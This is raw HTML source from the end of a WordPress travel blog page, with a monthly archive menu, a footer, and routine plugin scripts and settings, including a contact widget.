	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"14484","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2adbbc6dcf","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"0d5649e47c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0d5649e47c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "efc6c7e28d";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "14484";var swpClickTracking = false;</script></body>
</html>